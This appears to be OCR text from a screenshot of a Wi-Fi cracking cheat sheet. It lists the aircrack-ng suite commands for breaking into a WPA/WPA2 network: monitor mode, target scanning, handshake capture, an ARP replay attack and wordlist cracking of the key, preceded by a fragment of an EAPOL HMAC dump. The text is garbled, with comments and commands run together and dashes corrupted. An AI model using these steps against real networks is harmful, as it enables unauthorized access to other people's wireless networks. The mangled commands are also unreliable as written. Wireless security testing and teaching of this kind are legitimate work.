
EAPOL HMAC : 8E 52 1B 51 E8 F2 7E ED 95 F4 CF D2 C6
D0 F0 68 ```
## List of commands
Below you can find the list of all of the commands needed
to crack a WPA/WPA2 network.
``` # kill all interfering processes prior to using the
aircrack-ng airmon-ng check kill
# put your network device into monitor mode airmon-ng
start wlan0
# listen for all nearby beacon frames to get target BSSID
and channel airodump-ng mon0
# start listening for the handshake on a new console
session airodump-ng -c 10 –bssid 08:00:BF:E6:31:2E -w
output-file mon0
# start the ARP request replay attack aireplay-ng –
arpreplay -b 08:00:BF:E6:31:2E -h 00:0F:35:51:AC:22 mon0
# run aircrack-ng to obtain the WPA key aircrack-ng -a2 -b
08:00:BF:E6:31:2E -w wordlist.txt output*.cap ```